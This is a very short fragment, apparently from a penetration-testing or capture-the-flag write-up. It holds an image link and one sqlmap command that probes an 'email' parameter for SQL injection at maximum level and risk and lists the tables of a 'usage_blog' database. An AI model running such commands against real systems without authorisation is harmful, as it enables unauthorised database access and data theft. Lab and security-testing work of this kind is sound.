 1sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 -D usage_blog --tables